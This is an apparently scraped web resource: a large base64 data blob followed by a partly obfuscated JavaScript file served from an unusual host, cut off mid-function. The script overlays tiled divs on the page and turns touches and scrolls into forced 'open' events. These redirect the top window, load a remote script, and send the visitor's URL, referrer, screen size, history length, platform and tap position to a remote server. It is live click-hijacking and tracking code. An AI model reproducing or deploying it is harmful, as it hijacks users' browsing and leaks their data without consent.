xsQkxjSKhabjWEsY7ehDctCFDLiwGw2tqBGypbDjOHwJjo1XA9z5FHE5/QmRzlC4stswR6UKcdnrZrHPYLGnAluxBdHs0/S9tOfCPmiQAWKmg6mlgMxWO1qGEqH1i6EoW5saBr78ZBqxgYkvwFJbTsKUSc64Yg+/[base64]/nUPeagr7vQayOgiQIyLyhMGLYmbK5BJH5SYcSK2eaGuNnYEUNUiZqdTB21yY0Vg0ZDmvmCitfBjnY4+kQolrRmL2WGd3gW0+vwrlXygEntNpIOKIoxP/vhT4QmgUYDSY2Nbngj1gBkITrW8Y77uZHYRNRHFP2RRZFAhVhbwQlCyihuiaTbIncECkeSTUhDiuT+kXykNiX9R44U2kji+NELxz1OG2H4ZOgEUgVFkNKUiMUHKkHnpjOgSU5iYgdk2eFYWc4SIjCAgS2X+a5gcraDptmlAPRgj0/[base64]/0ioqlbtmh2n4Qs8KkOrIOMq4OgKSLGO9UUy+oNG00qLuq3GppFQ24+KdCK5zjVvdX0QXvnBEUxq0hTHyINgEVIFywkEc4mF7Cs/N1h8sON0nRMTLgabCDThAxeXlchmO1iTFTIag/[base64]/HqOUMx5IFUoJZ4vB6czeN3Qi+3zoQeiiFIKJBGANvSeJAKDWgogfcX25U0onRGCWhOYohIHI3giWxmswNSPBi02+IC+fRW7KsQtX61vnZdcg/Mw5PR1OdkSKGoeXh/lgPW37sH+iinwetkaUHZ4I+iZgZqXI+tAwkTnJZP52v0zwiB3NSfYj3wMuDXsTk298cMfWqSCFh6tDsJByoyK+SZksGGGdVCam4unxzfG97DDv4MeBjMjiDpVvoj/HXEVx+Y211mOFn86D9xypBkePyrII4QGH/s4yDk4+cn/sLSrGZmqW+Oa12D+ZJn3KHBoBlZhdXM41zau4AgqEgk/B3RrtSOfkHR9NDhjViQ+gjf0ETf84XRQF3Xa4DjJwA+AsCZ9Zg16didmh3ZgAiZgx2eRJUpWYCfoNFmC9hBsp1lvty8PlYOJYjv7UC7iIFoTtQ/xQHtCWBOexkGXoXejthMrIDD+/VAO+tBB2bBtSdgGhRd310QDimdr3uIPwoAFh6EBkedrwCYAm1JjA7QP+ZUJd/AN2dUP8rAOepBs31WHofdA5CUq8dCDHFEMj/EWRZha8TAPOIBM/YBauFNhXZA+T8iHl0EP/gB7UWAGzdBB28ANl5EPwiB0ruEh+XFgqqAMFWMjoWAb2sdgubEbvPFuElaK1iEP8IBwGTYJoACKHhMdCkYer0hEQZQb1XFDOSNiteEcU7R84fcevyQqqQBvqmEj6wcg7ed+CSJ/JwcJ9QdHR8Zy+rdkHOKJe9RIRZc2LCKAVoZzBYhljuBzSZNWQQdFPPKARnckPBKP4TgfCsj+GsrQDcaBOBuISR2oDf0AD1nAWIm1dYmFEGGXOdawkAWxkA5pDToASojlEJiVWW1nSylTE8+GabbDaOaAWnMHPDSRaXpIhaJikp+GGTexd33ndx1wCf2QDZknKuMwk/[base64]/lcFwUUzD+ARMekQo4hlRKpY9B4H4/pgPUeHKRcI1TVVUtt3945I2rAY6TBEg8MoCoYI7JwAsvQggpooCf+HMN6IATODjBATJGV4870g2gwAv+sY8Ukjgd4Y/HEBPMQJCIZZAHmSYsyCXolASZVQXmeZ5t50qWZZGZ5XY6GXdUEZIZwRE0MUGtUl7LxG3zonc94RRNyAoX5EWiAho5mVy5JGvs4pNACRdeiAW9RoYJYIarkJRUQQ/XgAlecBjmEwjqgEteJIctoGzgpZV5iBfxcksCehlm2UuMFh5sqUwlxA+lEXv6QlElpInN6Iz50ZeiaDMdgx8ug3DrkTG0sRu3uCO9MR3+1hGQ4NczzPAxsHFEuPgy33EeNjEe1wdS+MZg1xFwOoNwPdUP4/dQA3dUpsk0qel+CtKaJgcKsHl/2riNL1ebUMZDRbebeLojBMgL+cELrgAjKnIfyTCog5pWx0l0gXMjIQKAk7QjtFAJ0nlX/DhjbaY4xgAP/wCCYjcnZvedCSk6VsCeMGASo9p26TmRFdmemqUAa0ATCbWDkKZp/3BpmBZalKIHQ9hBtxMrh2haKLkP4+AP/[base64]/bVi36oAuV6w/E4A7DuoQjEJXV4l/W4g2CwQYsEAXJZC66ey3ROmvAMgIos7uPew1eMIbRZQFBsAo4KLy6uw/0AA7PgK3lCix1CASTwLzmUrnrYAlNoJWIoQaXcbnWIr75QAloYA4uZBPxkHmP6wm1YC36QAz+YBOv8AjQoKyPu7rVYhrP8AeBsA7Aelsl5A7ixqeJ5Ik/[base64]/ZAQPAIpgwOmbAFhgANk+wrhoDMnpxAz1AItDzNifwMnQAJqkDJiHzLdROYfQl85ExDwyGKNkKl5/GLuWEx0RH+IqkRCuBXmSlsC8LhMtCBi7uRU8oHM0vKfC1mwjWLwiDcDFuUMu/hEegnMUhVRhICBKq5IK2ZBG8Kp/knp0zbfyDyw3k6jgOIc0OcDGQFIzEiqExcqGoFCmI1dPD4mufADE/2G2e2m0a1xWnrxV+8V9qwgb4gqj7ddljBA0Qw1EJNBLGVuAeyFGrk0yggyO0ZEUmtRk391LTUdk1NS1id1RFRKpJiEl791WAd1l6tyZrM1Vm9E1uN1mm9hLbiu24NLInnPloBLCYBy9Cly3iN19+lFt+V13aoAdSrlcv21sDSy9/FbMx22KKH2IzNbM7iLE7gBwg42SsCJJPtB27+IAZaEM+hEDZJ4yF/Wc59ucDjHBstNrO60WG/ERywQR0zlh4X5x1ROtstMxypcJkxu3xYagsPTB6D2R3zEMI/M6Z3AQ/MeFG0UH8PHdFrSo1LUNErl2QZssMxt9Ec/Y7j+AkEOMRErA3G0DZ9oLUn3bVd9sRRzCKVoAxPwhtcZbb04XH5sSRrtldsi9PdgKkcAQg/LchBPdT+7d+xpdRSPdVMPdVQLeBJHRGCrNUM3uAS4RQSIdYSLuEoUAFsvYRabda18uBLeCs+8dbEJQNuLdda4VzGW5R67dfTa4d67ct8fdhqoS6E3dg07r00fuMQtAGP7QaSTdl/RCII6Af+b5DZbhDPXPZ7G2sjHbXATA5w6wzB9PYxyGcxSzoeztcMLsMbLMPaHmWKKOyyRMRgMquLVdpTQMM7KWrc6Yfcyn0OI8DcQyt/WQDd2SjdS/s1PXzdDpjdsNCbVZsM2qANv2kMRGxW4t3EdBN0X4unlXDfsFh8bSWBupkjharcaau2OK04cZup/yAPWbDfOlDUAP7fRK3UCL7fqmrVfAIRUd0nC+7gsM7gEA4RE17rYN2fF37Ws94THH7hPpF45QPs5dOTcs1r8WPXsZzifr0uLK7Lf/3ivBzjhG2uMo7jhm3t1v7YK0ADb9DjCMg3QT7kYhAGRm6xRx6YGOuXCSz+mEHjHRhDYh/CVjhVif+gROah5bsBGzTT2jk0fbrYfFeUmdrnHUFTs1wENPMwfqK5Ecb9bj3Le6fp5qoJf9T4Bqdpf3GktNONVRp9m3quNtmt3SAN6ILeC93QC/zRCoXkCEvMxImEc6mx6DwCCnLEtvAwDbQQCWUbSPCWNPKttpiO01IXE9bZDDzg0wUB4KJO1EKNFXQcNajOnqwO1Qii4K9+1Vgf61rfkrRu616/1hreJ7Oux7TE1s51FcI+ayI+7MPiPodBlHaNAXm9y3M/vdBO938N2C9OvTI+7eJ1GDVu49je2I/9A37g7SpSJJftBm6gBXkQz+bue3Pze0v+rgxLPorD8VGEGbIFR1L3Ic8n0+mvGDS2EAg3w8G4KM+3jRvKlxtBlHAnfLPMIA86g7MxVn4CSg3v/fANHSFvLo1SI3/[base64]/wE+rMky5JFexZFShOphg1NX75sGnX+wwqpVasWtZrVKtOsK7x6/eHHjyOyjv6cRUvWzxs3YpRAAgUqFC26de2mSpVMVSpVff0qU9Y3sN9QqnwxY6auGTVqtnz5UkULVKVIceUibibvXzN18tSpo1bYMLO9oUxXMl2YWTpmthhTaz3JNTN51D7DXkxt8WfOij/PUwe8371///oxixSpUiXLcekmUzatW7dzKwJcD6BDRw7uL7y/gBR9+vhz5c+lM5/+3PRp7acBTiY5LuXk9e1/+hQJFSr8+PfzSiYZbbQRkLpeWuFFG14c6eOsSJ4LMEK7eAEFleVAoSWZdODR7B94pgEFkrPwU64SVCxTBrrx0mERHhf+X+QnRn66kZGf4uSJQyAYtCOCByJ6TOnHIH1MqUiCdNAxSR0JEogjhJJEQQeODHKySis/guijiC7ikksrE9IyJJFGkmEomFZiiQeWGjqTJZlioukmnebESSifggqKKaXsLOmoolraAKsNngJUKha+mkqrqARVVCqkFP3KKyfGKssstP4oyw832hJDrlAwtCtUvuhKhRa/VAFsMMhO5csWZjjTzRfH9pIsErhMG02dfzzzbDFVCnsMstSGDYWvZhyTFTZbVEGstdecZayZ3Wz77B7g7sGWuOKQW+5Cy54Tr7wNsMtuO+66eyES8cajzjz01CuPPffgky8u++7F7w/+/fjrDxVeABQwwG6mgUeZVlrpZRpeImnQkU8wjDDAUCmssEJl4OGnw3+oUSYSs0g08cS4eMmwvXbP2/BFGNOJEeN+jKMGSR2GGOJHm4fsUcgiifwIySQxUHIg7YZeCMqDmjz6S6WddAiiLp+uaOmOqiSTJJNYSAlOlNRkgc0z4XxzhZrkpDMnno7CE8+hAuVzqT8B5copQp2KiiqqGg10KbybehTSr8KgtNKzKhVrUzE6lcuyuUSNjBa+TkU1Vcj7wsswW6RNBza/JKsEEtRoKUxa4jjr1RdgfaHmV2ILw2s2xJZ19bDGEgMNttd4k9a3au8ZTttpSmSuOXClm27+XOxy2M7cHLxTl3jy2n0XXnnbA4yu5ui7N5JPMP2El/36BXhAAnvRxkVeDk7mnF46YdARzzOMOL66KAaFl4v5ebm4GUEh64/8QhZedEw2nfKkTGUualmM+tEPfsRhZj4SUs5sJsGdAYkHUQpakwSinSM5aUkJ0SCVpDbCjHgEJFBD4dK0JJKujeRqbmoJ1zTiJrDNhAU/KdtOgNKntOVpUDdsm9teEjdDza0pd8Ob2/RGxEWVBG+RekPgBEc4trglD3H5lGQWl4y8OK5UfHmcYFIVGMkN5nG+WEwzELMqzikHi4dJzK7UcQ/Q2EI0cFTd6h7TmmbZwlWOUVZiEKP+G9xIS1qeCU5wrLVA3vmiPt36VoYEWDxynQt52mHeup5XQHitZ3rvUYb1LJO95HwCEmT5RC++5x8AiY9A3ejFhqbRik5EQhvdWFD79JUhCMmPLhSjBcFiVJzifKh//mnOyCRpMuKd54DwYJmLGIi/flAjSDeTYAR1VkEj6QhoMPjmjogmpaFJSUkgLEg6SbjOEoYJhe+UCDurphENyOApRVqTPb/2JjhpQCI5rFOe7tTDn/xwh0p0oksCZRWFFqoqSGziQBHqxL11xStRrFRGM2U4JfhBeKAT1aj8EsZTqSpyI+2L7FjDxjZ6KhSuykw/[base64]/04VJ/CBnW2UMflFMOYz3hmHtiax4GNE4pHJnN445nq8apqLqxmFXpcHZhXq1cv7CUHEh5Wi1nRWlgACRA+3TBGNzaUjE602BjnmCVZ+tCgP1SiLnq9MWQVSMx/8GMaZcmPYUFFC5IFCDADRFmLMEYw/[base64]/W4Rr6AoM62SWWCY/DKHvwgk65skC+DuUpihjhCNqIQM+vznmq2Z2xZYEOiTASgc64zQfU06Bd6hc97K25FkdJDkjP3iZOKLuHWwiklMNoyzJnL4iDtuO6WlIzg9cV7ThXfx5g3MPEBRXK0e5jOuFcd6TCdX1AH9fpC5rywUTV+96tG10SLkAO2dT8OjK3NAML+Pk+F2CR/TVVhc+cPmjz2VpOt7K8221bQfrZa3ICKs/ILQPjWBvl6MbANrS/c3FZGuc9t113aJULTcHfGNNbjbqASFidC7MRItkz3EHBD1CEmAvnhIkAUCUgWJHjqeeCzhnfwSUjjMuzV6XClQdz2YmqaRkDSkdYSqiUzbEkNTzK2OMuZIiEXdN725Ccz6dnkKW8U9AEdaJa7PG/WbxTgYj7dN7ClLUpQwgyY0y2ca9dUpgJjd8f43e+KV7x0SelhhJ6M+URicZ9WRz/k4RlTx9enzfCFnCoWXHkMZNkvq8uvZmEMBUyj3KmWsVsgZjC7BhOeqPI1YAuAtjuXPND+BmPTquhJj65aNrCiD7x7NmkTg17ou8KiBQFyj2QYPBUDDG8DN/aJK/VRvD+YMVTylyKLKmfih84ArB7LpcKqn81bt7r4liNrpg/[base64]/2Twcm4x4TDvpYJFu0J/paCx4UAWBo8IqnLKD66Bz6kKA/EIrCUMxfIgVkriqCb4zzKeMU7Paej6agDOzKRueALk5pEPl8hOWwEOT00OvSJTkCjlC6xs9PCKMSrTC4ZTqWsQY6BYPUw7TsAtawYv48q7wojRKZD/[base64]/jISJE+rcBDkjzO3cIzlIwK6JKiwqmumpuBGYiB7ozJE/ywLOK5yEAvSSMjSkTPxxgjWilFnWycTqRJUzmMzLiH2kDFlGq11NE5v9DEVJMVV/wj13mV3AAN0OAMbMm/f1CHOBjLXSvLZRoYDByaqsoBMIiqY0z+RmWEy/[base64]/7+4DsPnAYB6YUXg4djvZhzGMzGLMy3QoVISAtUMMyEAUEDqpHR+4R528z4kQyiLCUaNVHISgZ9gab0QI8NWYKbIZImdVIeUMjXy6BzutLXzFItFbMF0NcF2FLb5D2GxKeXmCE1oyGJ/AnhRNOdUFM11cijIC44xcPmdK7nZJs6NUlCrCiY09ON5VNOmYEMGFQPzYM86MVPoUlIEwyfm7SdLKO++MSTUp2ka477GiqlbAbVOaNoqa+UUoWpPEBV+KPX2S/[base64]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[base64]/LjbNG29jJ2b1mp1t2bwerViTZV2p9ydWvE25rtVpz+RbP0rzrQZcnXFl/eD141yunTTJH5CxYvWdZy8eLXqpu3PSJIi/yQ71y1SH5LqSeaptIQIj/j+8ufTr2///nwZKGDsh8G/v3/[base64]/IUNw8Qfw2mA2GFvZAHYpGd9mpk00xWGS2XYbbZRZ6JNNIMo5X+5ipjimlTWzrDGtOLMrJN49s08DTTjTG65cYbtdwFN1w/y4HKVrbLFcePOdPw0s05E31S3Xba8YLKYp2ER6YbkJTXC3gkaWHvvW9EkgUR/eL3L8D4ERhggPsZrCDCCSP4oYcVOvzwAhXIQIMMFUjIMMYPSkwiifGxIB+QG2pQgYczmnzyjCCSvCOOPTrkJJMxH+TkBkbKfPPMTkZ55A9dbvSHRRedO/S5uWa0ZZcfgQmaFiaNKVIYYeTRUmZsxkS1T3/kMTWbmgWFE1a+pBMqM3YKdVRY6fBDTSozXYUo3F9JNRZdnCInDzOBBJLKJIt+NZejZTWj1FqTToqGBYD+DZZqYW8glthirz4W66yWXRaTZrl+xutovEAea2rJdNLLbMbU1ks6zZzTSy/TpJ4Obrm5Qi3twHWCLXN6eduPPPz4zk83qGiDCnWoWLfdusqc0woh6rmx5mSo5OHGveuZdC8k/[base64]/kU9r4IpQ9iLJABD0hGoVlmbH0eo98vRYax/xEzgAJ02ctgtkAiNRBJy0xSAx+YkDBM8GdCuyDRsqQlDXKkgx4ETRjIpBKJbK2cKfzSTzDytdIEihqTagZMaiiUVEjFndSAGz4RtalHQWotgQAEEpMoUFv8kG/+fZNbWMjSz1DpoKGMU1USuPi5LzaGcpQZI2YyBzQvgaZXfuBFFyOjDdF1gjGmq2Oz4HGOZPSiG+lgJG1sN7vaUSs4lTAkIncnj0Wa55GddMS5JomKeX3yeZAw3h8+qYWlWm+UecgCD06ZyqnWh0QoYCWABBS+WCaMlwyq5cMYtCEZfHWXXv1Q/[base64]/[base64]/DLetwA0UMYmUqe2YjLnHNVnBiFFMwSysemgVZrM1cwbjbEflMSYowgyJoIWqRQFugLMuMqtlJszYRL96YYWQn+lArX6lLqJiyFlsEQolzoYstBifwwk2KGq99m9zI8mUwF4Y8vY1cmS1KGaOkmTNsTqMS3HBu5Wqj45zkBCdQF1M78uYcek7HmM/BDOnUVFqdILSpK6SFpn7nUC+G653vJqXIk5+j460oah/6MF9N25e+YsDvplHyhqj2q+nwCXV/R61q/6C66qZmNYFc/WoLyZqsBcCQWT2Wa12LtcJjhxD/iF3MuSLbwyLGa82i3ewSH1Da1ax2YK+NwWvufdtYooiKgWYRingEjUkPQyRc6BUmr5tqNLyhkAnnKIQiKrZSiVQ/5XEPUHFeHWSRt7wDPtrkLKUtzHgbo5gREAA7

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://213310kg.xwvgtot.com:8008/sc/3310?n=jiaftpil
body_size: 14069
content:
function a0_0x3969(){var _0x5587ef=['tKwnT','gtop','XChpV','5610245TvrDZP','catch','3004374yAvzzt','60968DJijMX','lvlBG','good','1179oUfTjr','GWJer','type','hidden','event','VIbnS','height','1026032GejvmY','28ltvxjA','hiheight','XvUSU','303819pjwHTj','4000185BWQgHx','1783108PmKRMU','touchstart','ginHei','touches','clientY','open','qUMlc','TWbVi'];a0_0x3969=function(){return _0x5587ef;};return a0_0x3969();}(function(_0x4e6a4e,_0x378928){var _0x3dbfe9=a0_0x32d4,_0x169eac=_0x4e6a4e();while(!![]){try{var _0xa3558c=parseInt(_0x3dbfe9(0x17c))/0x1+-parseInt(_0x3dbfe9(0x182))/0x2+-parseInt(_0x3dbfe9(0x180))/0x3*(parseInt(_0x3dbfe9(0x17d))/0x4)+parseInt(_0x3dbfe9(0x18d))/0x5+parseInt(_0x3dbfe9(0x18f))/0x6+parseInt(_0x3dbfe9(0x181))/0x7+-parseInt(_0x3dbfe9(0x190))/0x8*(parseInt(_0x3dbfe9(0x193))/0x9);if(_0xa3558c===_0x378928)break;else _0x169eac['push'](_0x169eac['shift']());}catch(_0x21b247){_0x169eac['push'](_0x169eac['shift']());}}}(a0_0x3969,0x97b89));function kaisaEvent(_0x3a2169,_0x6afb5e){var _0x2a258e=a0_0x32d4,_0x2501c1={'TWbVi':function(_0x5f0231,_0x166684){return _0x5f0231==_0x166684;},'lvlBG':function(_0x36707c,_0x54a732){return _0x36707c<_0x54a732;},'qUMlc':_0x2a258e(0x192),'XChpV':function(_0x30e1b1,_0x781bbc){return _0x30e1b1>=_0x781bbc;},'XvUSU':function(_0x2c41cd,_0x1d5058){return _0x2c41cd<_0x1d5058;},'tKwnT':function(_0x4e08ef,_0x1947dc){return _0x4e08ef-_0x1947dc;},'GWJer':function(_0x2325bb,_0x1cf1f8){return _0x2325bb-_0x1cf1f8;},'VIbnS':_0x2a258e(0x178)};window['addEventListener'](_0x2a258e(0x183),function(){var _0x592c58=_0x2a258e,_0x7de4fb=(event||window[_0x592c58(0x179)])[_0x592c58(0x185)][0x0][_0x592c58(0x186)];if(_0x2501c1[_0x592c58(0x189)]('1',_0x6afb5e['position'])){if(_0x2501c1[_0x592c58(0x191)](_0x7de4fb,_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e['type']=_0x2501c1['qUMlc'],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x53960d){_0x3a2169['catch'](_0x53960d);}else{if(_0x7de4fb<_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)])try{_0x2501c1[_0x592c58(0x18c)](_0x3a2169[_0x592c58(0x18b)](),0xa)&&(_0x6afb5e[_0x592c58(0x177)]=_0x592c58(0x178),_0x3a2169['open'](_0x6afb5e));}catch(_0x840389){_0x3a2169[_0x592c58(0x18e)](_0x840389);}}}else{var _0x124f79=_0x3a2169[_0x592c58(0x184)]();if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x18a)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x188)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x335c73){_0x3a2169[_0x592c58(0x18e)](_0x335c73);}else{if(_0x2501c1[_0x592c58(0x17f)](_0x2501c1[_0x592c58(0x176)](_0x124f79,_0x7de4fb),_0x6afb5e[_0x592c58(0x17b)]+_0x6afb5e[_0x592c58(0x17e)]))try{_0x6afb5e[_0x592c58(0x177)]=_0x2501c1[_0x592c58(0x17a)],_0x3a2169[_0x592c58(0x187)](_0x6afb5e);}catch(_0x2f53a7){_0x3a2169[_0x592c58(0x18e)](_0x2f53a7);}}}});}function a0_0x32d4(_0x4b6767,_0x2618cf){_0x4b6767=_0x4b6767-0x176;var _0x39691c=a0_0x3969();var _0x32d464=_0x39691c[_0x4b6767];return _0x32d464;}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )ks_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='ks_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,a=cy=0;i&&'touchstart'==i.type&&(a=i.touches[0].screenX,cy=i.touches[0].screenY),i&&'touchend'==i.type&&(a=i.changedTouches[0].screenX,cy=i.changedTouches[0].screenY),i&&'click'==i.type&&(a=i.screenX,cy=i.screenY);var c=1;if(t.isCook()){var s=t.gCook('is_repeat_ip_'+e.id);if(s)new Array(),c=s.split(':').length;}e.open_n+=1;var d='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(d+='&se='+e.string),d+='&interval='+parseInt((new Date().getTime()-e.time)/1000),d+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,d+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),d+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),d+='&jiami=1',d+='&screen='+window.screen.width+'*'+window.screen.height,d+='&ifrom='+(self!=top?1:0),d+='&history='+history.length,d+='&ipnumber='+c,d+='&clickp='+parseInt(a)+'*'+parseInt(cy),d+='&ctype='+e.type,d+='&open_n='+e.open_n,d+='&jstime='+parseInt(new Date().getTime()/1000),d+='&t='+Math.random(),e.opentime=parseInt(Date.now()),setTimeout(function(){top.location!=self.location?top.location=e.purl2+d+'&target=1':window.location.href=e.purl2+d+'&target=1';},10),setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl2+d+'&target=0');},2000);},t.cSty=function(e){t.$('#'+g)&&t.$('#'+g).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+c+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+c+' ~ '+p+'{background: #026d40;color: #fffcfc;border-radius:5px;}',n+='#'+c+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+c+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=g,document.head.appendChild(o),!t.$('#'+c)){var i=document.createElement('div');i.id=c,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+m)&&t.$('#'+m).remove();var o='#'+c+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=m,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&kaisaEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var a='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else a='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var s=t.cLab('div');s.className=u,s.id=u+'_'+i+'_'+r,s.style=a,s.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+c).parentNode.appendChild(s);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){if(!t.isCook())return!1;for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var 